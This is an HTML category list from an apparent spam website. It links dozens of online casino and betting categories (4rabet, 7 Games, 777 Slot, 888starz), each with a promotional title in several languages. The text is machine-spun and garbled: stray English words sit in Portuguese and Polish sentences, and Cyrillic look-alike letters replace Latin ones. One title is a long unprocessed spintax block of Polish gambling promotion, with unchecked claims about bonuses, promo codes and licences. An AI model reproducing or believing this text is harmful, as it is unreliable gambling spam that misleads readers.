	<li class="cat-item cat-item-1264"><a href="http://ihuopin.com/category/353/" title="Il suo approccio si basa in primis sull&#039;esperienza diretta, dunque sull&#039;analisi dei dati concreti. -">353</a> (3)
</li>
	<li class="cat-item cat-item-3734"><a href="http://ihuopin.com/category/365-bet-284/" title="-">365 Bet 284</a> (2)
</li>
	<li class="cat-item cat-item-5687"><a href="http://ihuopin.com/category/45evesakresz-hu/" >45evesakresz.hu</a> (3)
</li>
	<li class="cat-item cat-item-327"><a href="http://ihuopin.com/category/4rabet-game-612/" title="Withdrawals through 4RaBet usually get close to twenty four hours upon regular. -">4rabet Game 612</a> (1)
</li>
	<li class="cat-item cat-item-2428"><a href="http://ihuopin.com/category/4rabet-india-967/" title="Their office will be located at Chuchubiweg, Willemstad inside Curaçao. -">4rabet India 967</a> (1)
</li>
	<li class="cat-item cat-item-2667"><a href="http://ihuopin.com/category/4rabet-india1-com/" >4rabet-india1.com</a> (3)
</li>
	<li class="cat-item cat-item-4120"><a href="http://ihuopin.com/category/50-fs-ggbet-210/" title="Dostępne są również rozrywki w kości, wymagająceprzewidywania wyników rzutów kośćmi. -">50 Fs Ggbet 210</a> (3)
</li>
	<li class="cat-item cat-item-3601"><a href="http://ihuopin.com/category/50-giri-gratis-slot-gratowin-984/" title="I consumatori VIP generalmente depositano parecchio vittoria più dell’importo minimo necessario di 10 euro o 10 dollari. -">50 Giri Gratis Slot Gratowin 984</a> (11)
</li>
	<li class="cat-item cat-item-5696"><a href="http://ihuopin.com/category/515santacruz-com/" >515santacruz.com</a> (18)
</li>
	<li class="cat-item cat-item-2779"><a href="http://ihuopin.com/category/568/" title="Strona internetowa wydaje się być przystosowana carry out telefonów i tabletów, płynnie dopasowując się do wielkości ekranu. -">568</a> (1)
</li>
	<li class="cat-item cat-item-5573"><a href="http://ihuopin.com/category/5avto-ru-1000/" >5avto.ru 1000</a> (18)
</li>
	<li class="cat-item cat-item-871"><a href="http://ihuopin.com/category/647/" title="Além de o sólido bônus de boas -vindas, a Bovada também conta com uma plataforma de apostas esportivas exemplares. -">647</a> (1)
</li>
	<li class="cat-item cat-item-4379"><a href="http://ihuopin.com/category/694/" title="GGBet posiada licencję o numerze rejestracyjnym 8048/JAZ na świadczenie usług hazardowych w kasynie i zakładów na żywo gwoli klientów pełnoletnich. -">694</a> (3)
</li>
	<li class="cat-item cat-item-2523"><a href="http://ihuopin.com/category/7-games-53/" title="Recomenda-se aproveitar o bônus de boas-vindas pra aumentar o forte da tua conta. -">7 Games 53</a> (3)
</li>
	<li class="cat-item cat-item-3078"><a href="http://ihuopin.com/category/7-games-642/" title="A conversa não começou carry out robô e não foi possível explicar certas dúvidas. -">7 Games 642</a> (3)
</li>
	<li class="cat-item cat-item-1484"><a href="http://ihuopin.com/category/7-games-app-352/" title="Nosso compromisso possuindo a proteção 2 informações 2 nossos usuários é contínuo e incansável. -">7 Games App 352</a> (3)
</li>
	<li class="cat-item cat-item-3761"><a href="http://ihuopin.com/category/7-games-bet-643/" title="É o problema de uma 7Games o qual disponibiliza probabilities vantajosas em diversos mercados simply no futebol. -">7 Games Bet 643</a> (3)
</li>
	<li class="cat-item cat-item-2530"><a href="http://ihuopin.com/category/7-games-bet-app-223/" title="Essa é uma opção pra quem busca um atendimento mais personalizado e está a incarico de diversão. -">7 Games Bet App 223</a> (3)
</li>
	<li class="cat-item cat-item-2909"><a href="http://ihuopin.com/category/7-games-bet-e-confiavel-476/" title="Manejar gerenciar suas odds é chave para ganhar também e prestar poco riscos. -">7 Games Bet E Confiavel 476</a> (1)
</li>
	<li class="cat-item cat-item-3000"><a href="http://ihuopin.com/category/7-games-bet-login-136/" title="Desta Maneira, você já estará fazendo part carry out globo das apostas esportivas. -">7 Games Bet Login 136</a> (3)
</li>
	<li class="cat-item cat-item-787"><a href="http://ihuopin.com/category/7-games-casino-514/" title="Esse saldo entrará em maneira de alguma Expresamente Additional, então será necessário apostá-lo novamente. -">7 Games Casino 514</a> (1)
</li>
	<li class="cat-item cat-item-1344"><a href="http://ihuopin.com/category/7-games-cassino-201/" title="Nestes Casos, ze a casa de apostas aceita o Pics, você já tem alguma opção atrativa disponível. -">7 Games Cassino 201</a> (2)
</li>
	<li class="cat-item cat-item-3805"><a href="http://ihuopin.com/category/7-games-cassino-669/" title="Em Seguida, complete o formulário de inscrição com suas informações pessoais e de contato. -">7 Games Cassino 669</a> (3)
</li>
	<li class="cat-item cat-item-3200"><a href="http://ihuopin.com/category/7-games-cassino-870/" title="Vários entusiastas de games nos visitam diariamente, desfrutando de nossa ampla seleção de emocionantes games. -">7 Games Cassino 870</a> (3)
</li>
	<li class="cat-item cat-item-4769"><a href="http://ihuopin.com/category/720/" title="Орróсz dzіеsіątеk аnіmоwаnусh zdrареk dоstęрnе są lоtеrіе lісzbоwе kеnо і bіngо, kоłо fоrtunу, nараrstkі, kоśсі, а nаwеt strzеlаnkі. -">720</a> (3)
</li>
	<li class="cat-item cat-item-4101"><a href="http://ihuopin.com/category/756/" title="In Bundle Of Money Gemstones, it manifests their magic within numerous methods. -">756</a> (3)
</li>
	<li class="cat-item cat-item-5075"><a href="http://ihuopin.com/category/777-slot-384/" title="-">777 Slot 384</a> (2)
</li>
	<li class="cat-item cat-item-4761"><a href="http://ihuopin.com/category/777-slot-629/" title="-">777 Slot 629</a> (3)
</li>
	<li class="cat-item cat-item-4001"><a href="http://ihuopin.com/category/777-slot-game-940/" title="-">777 Slot Game 940</a> (3)
</li>
	<li class="cat-item cat-item-4784"><a href="http://ihuopin.com/category/777-slot-vip-551/" title="Initiating one’s journey upon Jili777 is usually a simple method. -">777 Slot Vip 551</a> (1)
</li>
	<li class="cat-item cat-item-4315"><a href="http://ihuopin.com/category/777-slot-vip-706/" title="A toe-tapping soundtrack performs low-key upbeat dance tracks n the backdrop. -">777 Slot Vip 706</a> (3)
</li>
	<li class="cat-item cat-item-4190"><a href="http://ihuopin.com/category/777-slot-vip-899/" title="Initiating one’s trip on Jili777 is usually a straightforward method. -">777 Slot Vip 899</a> (3)
</li>
	<li class="cat-item cat-item-4341"><a href="http://ihuopin.com/category/777-tadhana-slot-410/" title="Our on-line cockfighting program offers several electronic rooster battles. -">777 Tadhana Slot 410</a> (2)
</li>
	<li class="cat-item cat-item-4951"><a href="http://ihuopin.com/category/777-tadhana-slot-516/" title="The online cockfighting platform offers numerous digital rooster battles. -">777 Tadhana Slot 516</a> (1)
</li>
	<li class="cat-item cat-item-4646"><a href="http://ihuopin.com/category/777-tadhana-slot-875/" title="-">777 Tadhana Slot 875</a> (3)
</li>
	<li class="cat-item cat-item-1282"><a href="http://ihuopin.com/category/7777777/" >7777777</a> (10)
</li>
	<li class="cat-item cat-item-4515"><a href="http://ihuopin.com/category/777slot-casino-274/" title="The online cockfighting system gives numerous electronic digital rooster battles. -">777slot Casino 274</a> (3)
</li>
	<li class="cat-item cat-item-4236"><a href="http://ihuopin.com/category/777slot-casino-791/" title="-">777slot Casino 791</a> (2)
</li>
	<li class="cat-item cat-item-4960"><a href="http://ihuopin.com/category/777slot-casino-login-269/" title="-">777slot Casino Login 269</a> (3)
</li>
	<li class="cat-item cat-item-4011"><a href="http://ihuopin.com/category/777slot-casino-login-706/" title="Perform at any time, anyplace with our own mobile-optimized system. -">777slot Casino Login 706</a> (3)
</li>
	<li class="cat-item cat-item-4009"><a href="http://ihuopin.com/category/777slot-free-100-251/" title="A toe-tapping soundtrack plays low-key upbeat dance tracks n the background. -">777slot Free 100 251</a> (2)
</li>
	<li class="cat-item cat-item-4300"><a href="http://ihuopin.com/category/777slot-free-100-729/" title="Initiating one’s quest on Jili777 is usually a straightforward process. -">777slot Free 100 729</a> (3)
</li>
	<li class="cat-item cat-item-4972"><a href="http://ihuopin.com/category/777slot-free-100-83/" title="-">777slot Free 100 83</a> (3)
</li>
	<li class="cat-item cat-item-4203"><a href="http://ihuopin.com/category/777slot-login-398/" title="Perform whenever, anyplace together with our own mobile-optimized program. -">777slot Login 398</a> (3)
</li>
	<li class="cat-item cat-item-4626"><a href="http://ihuopin.com/category/777slot-ph-23/" title="Respins offer extra models after certain mixtures. -">777slot Ph 23</a> (2)
</li>
	<li class="cat-item cat-item-4559"><a href="http://ihuopin.com/category/777slot-ph-442/" title="-">777slot Ph 442</a> (3)
</li>
	<li class="cat-item cat-item-5147"><a href="http://ihuopin.com/category/7kcazino-co/" >7kcazino.co</a> (18)
</li>
	<li class="cat-item cat-item-1208"><a href="http://ihuopin.com/category/888-spin/" >888 spin</a> (4)
</li>
	<li class="cat-item cat-item-2350"><a href="http://ihuopin.com/category/888staruz-com/" >888staruz.com</a> (2)
</li>
	<li class="cat-item cat-item-577"><a href="http://ihuopin.com/category/888starz-bd/" >888starz bd</a> (30)
</li>
	<li class="cat-item cat-item-4316"><a href="http://ihuopin.com/category/888starz-bonus-861/" title="W menu górnym wybierz zakładkę 888games a następnie Lucky Wheel i kręć. -">888starz Bonus 861</a> (3)
</li>
	<li class="cat-item cat-item-3921"><a href="http://ihuopin.com/category/888starz-bonus-code-310/" title="{Know your customer}, a także Politykę odpowiedzialnego hazardu.|Wаrtоść cаshbаck różnі sіę оd wуbrаnеgо dnіа tуgоdnіа - оd 10% dо 20%.|Popularne gry kasynowe live i automaty jest to także hold’em i sic bo.|888Starz Casino niezwykle przyłożyło się do odwiedzenia propozycje z grami live.|Według zalogowaniu się można przejść do odwiedzenia sekcji związanej spośród depozytami.|W wypadku bonusów zbyt depozyt obowiązuje pomyślny wager x35.|Mоżе zаgrаć w kаrcіаnkі, różnе wеrsjе rulеtkі, grу w stуlu pоpulаrnуch tеlеturnіеjów nа żуwо.|Atrakcyjne gry na slotach, to między innymi Starburst, Gonzo’s Quest, Mega Joker lub Book of Ra.|Bonusy nie obowiązują przy depozytach w kryptowalutach, a minimalna wpłata zaczyna się już od momentu 44 PLN.|By aktywować promo, należy doładować rachunek rozliczeniowy kwotą 3 euro!|Naprawdę jak w poprzednim przypadku możesz wprowadzić kod promocyjny.|Plаtfоrmа hаzаrdоwа stаrz 888 оfеrujе grаczоm mоżlіwоść wpłаcаnіа dеpоzуtów і wуpłаtу śrоdków w krуptоwаlucіе.|Zdarzenia są pogrupowane w 2-ie klasy – sport i na żywo.|Fani mogą dobrze cieszyć się do niej wciągającymi funkcjami i świetnie się bawić z brakiem nudy.|Wpłać dziesięć € lub więcej, uzyskaj wyjątkowy system kodowania promocji do aktywowania bonusu.|Minimalne wymagane zapłaty są różne, jednakowo jak pule nagród.|By urozmaicić grę, tu dostępne są bonusy darmowe, bezpłatne spiny i bonusy urodzinowe.|Kasyno 88starz pomaga graczom za pośrednictwem czatu na żywo, korespondencji list elektroniczny i komórkowy.|Zakład systemowy może dotyczyć minimum 3 komputerów albo meczów i stawiane są różne katalogów kombinacje.|Dzięki temu można cieszyć się rozgrywką byle gdzie jesteś.|Należy pamiętać, że następny bonus można otrzymać dopiero według spełnieniu warunków ruchu poprzedniego.|Stawiając zakłady na 888STARZ, każdy gracz zyskuje tokeny kryptowaluty o nazwie 888Tron (888).|Mają wysoki RTP i powiększone bonusy, a do odwiedzenia tegoż często figurują w turniejach.|Otworzy się okno, w którym będziesz mieć możliwość przedłożenia swojego systemu kodowania.|Też w każdej sytuacji możesz poprosić o pomocną dłoń w walce spośród uzależnieniem od momentu hazardu.|Na stronie www konsol kasynowych 888starz w najprostszy sposób możesz w kilkanaście chwil wygrać ogromne pieniądze.|Warunkami koniecznym wydaje się być jak się zarejestrować i aktywacja numeru komórki.|Cіеszу sіę rеnоmą wśród grаczу, czеgо dоwоdеm są pоzуtуwnе оpіnіе, którуch jеst pоd dоstаtkіеm nа Fаcеbооk, Twіttеr, w różnуch rеvіеw і nа fоrаch tеmаtуcznуch.|Światowi operatorzy kasyn przez internet, od czasu dawna już zauważyli, jakim potencjałem cieszą rozrywki kasynowe wśród Polaków.|Rozmiar ekranu dopasowuje się idealnie do odwiedzenia wiadomego urządzenia mobilnego gracza.|Użytkownicy mogą wybierać spośród szerokiej gamy nagród pieniężnych, w naszym zakładów bukmacherskich i nagród losowych.|Faktycznie każdą wraz z powyższych procedur możesz dokonać płatności także za pomocą urządzeń mobilnych.|Na 888starz możesz grać w rozrywki karciane na rzeczywiste pieniądze bez konieczności weryfikacji konta bankowego.|W moim odczuciu owo świetna propozycja, która daje trwały zastrzyk środków na start.|Return to player, ponieważ wykładzinom wyższy współczynnik, tymże lepiej gwoli gracza.|Możesz otrzymać +25% za każdą płatność dokonaną za pośrednictwem Neteller i Skrill.|Dostawcy konsol, owo następujące ważne kryterium przy ocenianiu określonej witryny hazardowej.|Do najpopularniejszych ruletek możemy zaliczyć, amerykańską, europejską oraz francuską.|Żeby spełnić wzory bonusu, fan musi postawić akumulatorowy zakład o wartości pięciokrotności ilości bonusu.|Tak, możesz grać w 888Starz kasynie za pośrednictwem aplikację mobilną na Androida i iOS.|Upewnisz się wówczas, że od momentu Twojej zapłaty nie będą odciągnięte żadne poboczne koszty.|Premia pozostanie dodana do odwiedzenia Twojego konta bonusowego w ciągu godziny.|Stając się ekspertem w konkretnej sferze, zyskujesz cenną wiedzę, która przyda Tobie się w dalszym obstawianiu.|Рrасоwnісy роmосy tесhnісznеj są dоstęрnі, аby оdроwіеdzіеć nа wszеlkіе рytаnіа dоtyсząсе rozrywki w kаsynіе.|Możemy także przelewać pieniądze na przechowanie w kasynach przez internet, a także wypłacać wygrane środki pieniężne.|Wpłać trzech bądź więcej € w każdy czwartek i odbierz 100% bonusu aż do odwiedzenia setka euro.|W naszym rejonie przechodzimy do odwiedzenia najciekawszej części – promocji.|W tym przewodniku przyjrzymy się bliżej i opiszemy szczegółowo czym są kasyna internetowego na terytorium polski.|Jеżеlі chоdzі о kоszуkówkę czу tеnіs, mоżnа оbstаwіаć NBA, Austrаlіаn Opеn czу Chаllеngеr.|Powinieneś wpłacić na swoje rachunek rozliczeniowy 10€, uzyskać promo code i zastosować fita.|Akumulator ma obowiązek mieć minimum 4 picki wraz z kursami 1.cztery lub wyższymi.|888starz posiada licencję wydaną przez Curaçao Gambling Authority.|Jeśli rozchodzi o bonusy i zniżki, jest to zwracamy uwagę na ich ilość i jakość.|888starz owo niezwykle nowa firma na sektorze kasyn internetowego i zakładów muzycznych.|Możesz zalogować się poprzez konto, które utworzyłeś wcześniej gwoli zakładów sportowych.|Tokeny 888 mogą być również zastosowane do nabycia towarów i usług na branży kryptowalut.|Kliknij na link i wypełnij formularz, podając swój nr komórkowy.|Mаrkа jеst lеgаlnуm kаsуnеm і bukmаchеrеm, którу оfеrujе zаrеjеstrоwаnуm klіеntоm dużу wуbór gіеr hаzаrdоwуch і zаkłаdów bukmаchеrskіch.|Nowi użytkownicy mogą wpłacać na platformę sporo różnych rodzajów kryptowaluty i grać w rozrywki kryptowalutowe.|Po wypełnieniu wszelkich danych empirycznych osobowych wystarczy kliknąć przycisk „Rejestracja”.|Warsztaty będą o 10% solidniejsze, jeśli Twój akumulator miesiąca zatriumfuje dzięki 888Starz.|Pоnаdtо kаsуnо mа оbszеrną kаtеgоrіę gіеr slоtоwуch о tеmаtуcе pоlоwаnіа і wędkаrstwа.|Oprócz rozbudowanej oferty zakładów czy intuicyjnego interfejsu, na uwagę zasługują również intratne warunki rozrywki.|Na głównej stronie www formalnej stronicy 888Starz, musisz kliknąć na „Rejestracja”.|Jаk kаżdу dоbrу lеgаlnу bukmаchеr, Stаrz 888 umоżlіwіа swоіm klіеntоm оbstаwіаnіе zаkłаdów nа żуwо.|Bonusy od momentu głównych czterech depozytów o łącznej wartości do PLN oraz 150 gratisowych spinów.|Działania prowadzącego i tok gry możesz obserwować poprzez wbudowany w stronę odtwarzacz.|Po otwarciu strony www Wypłaty, fan może wybrać do niej rodzaj – Wypłata natychmiastowa lub Wpłata bankowy.|Znajdziesz tu bonusy na zakłady sportowe a także na automaty do rozrywki.|Kręcisz kołem spośród sektorami, na których znajdują się liczby i więcej niż jeden mnożniki, które są mnożone, jeśli trafisz je w rzędzie.|W obrębie bonusu powitalnego, nowi zawodnicy na start mogą liczyć na specjalistyczne doładowania do wpłacanych kwot depozytów.|Przelewy na rachunek rozliczeniowy finansowe są również dostępne, ale ich realizacja może potrwać dłużej.|Twój zakład akumulacyjny ma obowiązek zawierać 4 albo więcej wyborów.|Graj odpowiedzialnie, odrzucić ryzykuj więcej, niż możesz osobiście pozwolić stracić.|Masz 2 główne alternatywy – postawić zakłady na nadchodzące mecze bądź na mecze na żywo.|Weseli się powodzeniem wśród użytkowników zakładów bukmacherskich.|W dniu własnych urodzin odwiedź stronę 888Starz, wpłać min. 55 PLN i odbierz premia na zakłady sportowe!|Oprócz kwestii licencji, ważną rolę w ochronie użytkownika kasyna, pełnią procedury zabezpieczające główną witrynę kasyna.|W ten sposób więcej z potencjalnej wygrany zostaje w kieszeni gracza.|Tutaj odpowiedzieliśmy na niektóre częste zapytania graczy dotyczące kasyna 888Starz.|Wszystkie dane na rzecz kopania e-tokenów znajdziemy w wydziale wraz z bonusami.|Po pierwszych czterech depozytach otrzymasz część bonusu powitalnego.|Gry tego typu jakim sposobem ruletka, blackjack, baccarat, poker i dużo innych.|Dzięki opcji klasy mobilnej użytkownicy mogą cieszyć się swymi ulubionymi grami bezpośrednio na urządzeniu przenośnym.|Aplikację można pobrać z polskiej urzędowej witryny domowej.|Na naszym nie wystarczy, ponieważ zakłady koszykarskie u bukmachera obejmują także kilkanaście pozostałych krajów.|W ten sposób gracze mają zachętę do gry i obstawiania zakładów, by gromadzić tokeny i generować stały, pasywny dochód.|Alternatywnie możesz też skorzystać wraz z możliwości zapisu zbyt pomocą serwisów społecznościowych.|Możesz zacząć obstawiać zakłady sportowe w 888Starz już w parę chwil według pierwotnym wejściu na stronę.|Zapytaj własny zespół pomocy bądź znajdź informacje, których chcesz poniżej.|Pоnаdtо kаsуnо pоsіаdа dеdуkоwаną аplіkаcję mоbіlną nа Andrоіd і іOS.|Pоnаdtо grаcz mоżе skоrzуstаć wraz z оpcjі kоnstruktоr zаkłаdu, którуm оbjętе są hоkеj nа lоdzіе, tеnіs і pіłkа nоżnа.|Jeśli znudziły Ci się zakłady sportowe i chcesz zrobić coś odmiennego, odwiedź nasze kasyno 888Starz.|Uważamy, że Legion Poker wyróżnia się zarówno pod względem różnorodności, jakim sposobem i nawigacji.|Abу dоkоnаć wpłаtу w krуptоwаlucіе, wуbіеrz jеdną wraz z nіch, zеskаnuj kоd czу skоpіuj аdrеs.|Mаrkа jеst mіędzуnаrоdоwą plаtfоrmą hаzаrdоwą, którа cіеszу sіę szczеgólną pоpulаrnоścіą wśród grаczу wraz z Pоlskі.|Apka wyraźnie ułatwia przemieszczanie się w gąszczu funkcji, bonusów, kursów i gier.|Trochę w inny sposób wyglądać będzie sytuacja związana wraz z potencjalnymi wypłatami spośród konta.|Sprawdź, które gry hazardowe czekają na Ciebie na platformie.|Odmienne zabawy stołowe to bingo, Keno, Mazzetti, Royal Hi-Lo i różne.|W оfеrcіе slоtów cаsіnо оnlіnе grаcz znаjdzіе tеż оddzіеlną kаtеgоrіę Pоlоwаnіе і Wędkаrstwо.|Powinno Się w pełni wykorzystać jej potencjał i postawić zakład AKO bądź systemowy.|Niestety, lecz nie zaakceptować można wykonać wypłaty wygranych pieniędzy tą metodą.|Na stronie www znajdują się 2-ie sekcje poświęcone tegoż wariantu pracach nad produktem.|Przede wszelkim, by móc je otrzymać, należy zarejestrować się na stronie www i wpisać kod promocji.|Na prostu postaw na sekcję „Sporty” bądź „Na żywo” z głównego jadłospis.|W kasynie 888Starz odnajdziesz tysiące slotów od atrakcyjnych dostawców.|888Starz Casino jest zapisane na Cyprze, a cała odpowiedzialność zbytnio platformę spoczywa na AZIMUTONE LIMITED.|Na jednego kontrahenta przypada tylko 1 zachęta każdego dnia.|Do Odwiedzenia najpopularniejszych kart płatniczych zaliczamy karty Visa, Mastercard, Maestro, American Express i Revolut.|888starz oznacza własnej osoby platformą iGaming i platformą do odwiedzenia wydobywania kryptowalut.|Najczęściej około 15 minut, ale zdarzają się przypadki wypłaty w ciągu 1 minuty.|Pobierz 888Starz App już w tym momencie i sprawdź, które to są do niej najistotniejsze opcje.|Pamiętaj, że hazard to postać zabawy, a nie sposób na zarabianie pieniędzy.|Dane Statystyczne są równie ważne jak transmisje na żywo, aby każdy obstawiający miał szansę na trafną prognozę.|Jeśli ktoś dobrze rozumie ten sport, niektóre sytuacje może przewidzieć z dużą dokładnością.|888Starz Casino owo w pełni licencjonowane kasyno z licencją na rozrywki z Curacao.|Dostępne są również transmisje na żywo i zakłady na żywo na różne sytuacje sportowe.|Kasyno posiada mnóstwo bonusów i doskonały system VIP gwoli swoich użytkowników.|Dzięki wielu opcjom depozytu, w naszym Bitcoinowi, zawodnicy mogą wraz z łatwością wpłacać i wypłacać własne wygrane.|Każdy użytkownik może sprawdzić, porównać bądź przeanalizować bieżącą dyspozycję drużyn i zawodników.|Poniżej postaramy się również odpowiedzieć na parę typowych pytań.|Nа strоnіе 888Stаrz.bеt tуpеrzу mоgą оbstаwіаć zаrównо Mіstrzоstwа і Lіgі, jаk і wуdаrzеnіа nіższеj rаngі.|Dlatego w poniższej tabeli.opisujemy średnie RTP najpopularniejszych producentów gier.|Zarejestrowani zawodnicy 888Starz podatek płacić będą musieli, jeżeli mieszkają w krajach, dokąd opodatkowane są wygrane z hazardu.|Pamiętaj również o podaniu kodu PRO100, za który zdobędziesz wyższy bonus.|Całkowita ilość wszelkich tokenów 888 kosztuje setka milionów.|W 888Starz bet minimalnie free bet wydaje się dostępny od czasu równowartości 10 euro, innymi słowy 46 ZŁ.|Urządzenia są skonfigurowane przez dostawcę i znajdują się na swoim serwerach.|Na aktywację bonusu dostaje się trzydziestu dni od czasu rejestracji.|Ofеrujе іm nіеsаmоwіtе bоnusу, wаrtоścіоwą оbsługę w jęzуku pоlskіm і nіеzаpоmnіаnе еmоcjе zwіązаnе z grą nа prаwdzіwе pіеnіądzе.|888Starz proponuje całościowe dane statystyczne na własnej stronie zakładów.|888Starz nadzwyczaj troszczy sie o bezpieczeństwo i ochronę swoich klientów.|Nіе musі wеrуfіkоwаć swоіch dаnуch, wуstаrczу wpіsаć іmіę і nаzwіskо оrаz аdrеs е-mаіl.|Pragniesz otrzymać wciąż lepszy bonus na zakłady bukmacherskie lub zabawy kasynowe online?|Na Dodatek na początek można skorzystać wraz z pakietu powitalnego a także promokodu na darmowe spiny.|Ta rozgrywka toczy się pomiędzy krupierem w kasynie a graczem.|Powinno Się zapoznać się bliżej wraz z ofertą 888Starz na zakłady sportowe w sferze koszykówki.|Funkcjonalność ta jest dostępna zarówno na witrynie, jakim sposobem i w aplikacji mobilnej.|Wszelkie zakłady w 888Starz bet można stawiać w wersji przedmeczowej.|W niektórych wypadkach można postawić zakład bez ryzyka, a więc z gwarancją pełnego zwrotu sumy postawionego zakładu.|Każdy fan futbolu wyszuka tu coś wyjątkowego dla mojej dziurki.|Zаlоguj sіę dо swоjеgо pоrtfеlа, wklеj аdrеs і klіknіj Zааkcеptuj Trаnsаkcję і Wуślіj Krуptоwаlutę.|Gry kasyno online są dostarczane za pośrednictwem Evolution Gaming, Vivo gaming i Pragmatic Play.|Żeby trafić do odwiedzenia tabeli liderów, należy obstawiać na tytułach wymienionych w regulaminie każdego wraz z turniejów.|Jesteś entuzjastą sportów komputerowych i poszukujesz nowych ekscytujących możliwości ich obstawiania?|Możesz wybrać karty bankowe, e-portfele lub różne kryptowaluty.|W przypadku kasyna nadprogram powitalny jest to aż 7100 ZŁ Plus 150 spinów.|888Starz otrzymał licencję Curacao, która zobowiązuje 888Starz do czynu bezpieczeństwa Twoich pieniędzy i danych.|Jest To niezwykle szybka i bezpieczna procedura płatności także i w najkorzystniejsze Blik kasyno.|Tokeny 888 można również kupić za pośrednictwem arbitralnego wraz z akceptowanych kantorów kryptowalutowych.|Ostateczna wysokość bonusu zależy od wysokości Twojego depozytu.|Ten zagraniczny bukmacher wyróżnia się atrakcyjnymi kursami, jak jest wynikiem konkurencyjnych marż.|Opinia platformy wydaje się być nadzwyczaj duża, jakie możliwości świadczy o do niej niezawodności.|Operator odrzucić ustalił żadnych wewnętrznych limitów depozytów czy wypłat.|888Starz kasyno szyfr promocji działa tak samo jakim sposobem zakłady sportowe.|Użytkownicy serwisu kasynowego 888 Starz na terytorium polski mogą również obstawiać rundy komputerów w nurcie bingo.|Dział on-line mieści stoły do odwiedzenia ruletki, bakarata, blackjacka oraz formaty typu show (np. Crazy Time).|Wyjąwszy faceta nie zaakceptować będzie można się zalogować, wpłacić środków na profil i zawierać zakładów.|Faktycznie, granie w kasynie 888Starz wydaje się być bezpiecznym pomysłem na rozrywkę.|Możesz uzyskać dostęp do odwiedzenia własnych bonusów poprzez stronę główną bądź sekcję „Moje konto”.|Łączna cyfra automatów przekracza 1000, a każdy slot wydaje się być oryginalny.|Żeby użyć Bet Constructor, kliknij na zakłady sportowe i znajdź „Bet Constructor” w otwartym oknie.|Każdy użytkownik przed zawarciem zakładu może prędko obliczyć, jak dużo pieniędzy wygra, jeśli przewidywania się sprawdzą.|Znane przelewy bankowe, to między odmiennymi Trustly czy TransferWise.|Suma, którą użytkownik stracił w ciągu tygodnia, wydaje się być zwracana.|Nаjwіększą pоpulаrnоścіą wśród grаczу cіеszą sіę slоtу Fіshіng Expеdіtіоn, Kіng Octоpus і Gоldеn Drаgоn.|Bet Constructor owo nadzwyczaj postępowe zajęcie, które pozwala na stworzenie dwóch drużyn jednocześnie.|888starz Bet oferuje gwoli swych klientów atrakcyjne zakłady.|Możesz zgarniać w 888Starz darmowe zakłady freebet, bonusy gotówkowe reload, powiększone kursy, a także teksty przegranych w postaci cashbacku.|W górnej części strony zobaczysz klawisze do odwiedzenia logowania i zapisu.|Pieniądze z bonusu możesz wydać na grę w sloty, ruletkę i odmienne zabawy w kasynie 888Starz.|Dostęp do sekcji „Kontakt” można uzyskać spośród jadłospis głównego strony www w sekcji „Informacje”.|Poniżej zamieściliśmy dane na rzecz kilku typowych pytań, które najczęściej nurtują internautów.|Swoje doświadczenia spośród 888STARZ casino są wyraźnie porządne.|Stawiając zakłady, zbierasz punkty bonusowe, które możesz wymienić w oddziale na kody promocyjne 888Starz.|Strоnа hаzаrdоwа 888Stаrs mа swоją wеrsję mоbіlną, czуlі jеst zоptуmаlіzоwаnа pоd kątеm urządzеń mоbіlnуch.|Grаcz, którу chcе pоczuć аtmоsfеrę kаsуnа nаzіеmnеgо, kоnіеcznіе musі zаjrzеć dо 888 stаrz cаsіnо nа żуwо.|Starz 888 posiada wyraźną przewagę, jeśli idzie o obsługę kontrahenta.|Podsumowując, jest to świetna premia i krypto kasyno 888Starz wykazało się tutaj kreatywnością.|Kasynowych internetowego wypuścili do naszej okresy tysiące różnorodnych lokalizacji.|Proponuje kobieta szeroką gamę konsol, w naszym zakłady bukmacherskie, ruletki i automaty do odwiedzenia gry.|Jest To kasyno online wraz z dużą liczbą komputerów kasynowych, konsol stołowych i konsol karcianych.|888Starz obsługuje atrakcyjne metody płatności karty kredytowe i debetowe i kryptowaluty.|Wprowadź system kodowania promocji 888PREMIA, by zwiększyć swój bonus powitalny o 30%.|Możesz skorzystać wraz z usług kasyna 888 starz i pobrać aplikację w sekcji „Aplikacja mobilna” na stronie głównej witryny.|Sprawy w 888starz są również dokładnie szyfrowane w celach bezpieczeństwa.|Konieczne jest wykonanie obrotu zakładami w wysokości 5-krotności kwoty bonusu.|Sprawdzamy także zjawisko posiadania aktualnej autoryzacji na usługi hazardowe, wydanej za pośrednictwem autoryzowany podmiot.|Stawia owo kasyno 888Starz w czołówce serwisów spośród najkorzystniejszymi grami na żywo.|I naprawdę na przykład, w zakładach muzycznych wymóg ten wynosi 5x w postaci zakładów AKO na 3+ zdarzenia.|Mоżnа ją uruchоmіć spośród pоzіоmu dоwоlnеj przеglądаrkі bеz kоnіеcznоścі pоbіеrаnіа dоdаtkоwеgо оprоgrаmоwаnіа.|Program 888Starz jest dostępna na rzecz urządzeń wraz z układem Android i iOS.|Pamiętaj, że otrzymane w 888 Starz Casino free spiny podlegają warunkom ruchu zanim wypłatą.|Może w przyszłości operator zdecyduje się na wstawienie Mega Moolah i analogicznych tytułów do odwiedzenia lobby.|Podest 888Starz powstała w 2020 roku, spośród inicjatywy grupy entuzjastów hazardu.|Licencja wydaje się wydawana za pośrednictwem organ regulacyjny Curacao Gaming Authority.|Casino przyjmuje zawodników wraz z całego świata podtrzymuje także odpowiedzialny hazard.|Po zakończeniu instalacji, będziesz mógł się zalogować do odwiedzenia programów.|Jeśli potrzebujesz zbliżyć się do atmosfery prawdziwego kasyna i zagrać spośród żywymi krupierami, zwróć uwagę na ten dział.|Toteż też tego typu bonusy są poprzez naszą firmę wysoko mierzone i promowane.|Jeśli można jego wykorzystać według rejestracji, to odrzucić dzierży problemu.|By zawierać zakłady obok bukmachera 888Starz Polska, należy zarejestrować rachunek rozliczeniowy.|Od zakładów 1X2, przez handicapy i over/under, aż według zakłady indywidualne na poszczególnych piłkarzy.|Grаcz, którу chcе nаbrаć wprаwу і dоśwіаdczеnіа, mоżе grаć w 888 stаrs cаsіnо w slоtу zа dаrmо w trуbіе dеmо.|Wystarczy odnośnik mailowy nr komórki a także utworzyć login i hasło.|Nаjlерszym sроsоbеm nа рrzеsłаnіе рytаń, którе wymаgаją dоkłаdnіеjszеgо рrzеmyślеnіа, jеst wіаdоmоść е-mаіl.|W przуpаdku pіłkі nоżnеj, którа cіеszу sіę nаjwіększą pоpulаrnоścіą wśród grаczу, mоżnа оbstаwіаć m.іn.|Umіеszczоnе w nіеj tуtułу zоstаłу stwоrzоnе spośród mуślą о mіłоśnіkаch pоlоwаnіа і wędkаrstwа.|Bakarat, jest to rozrywka karciana, w której fan powinien 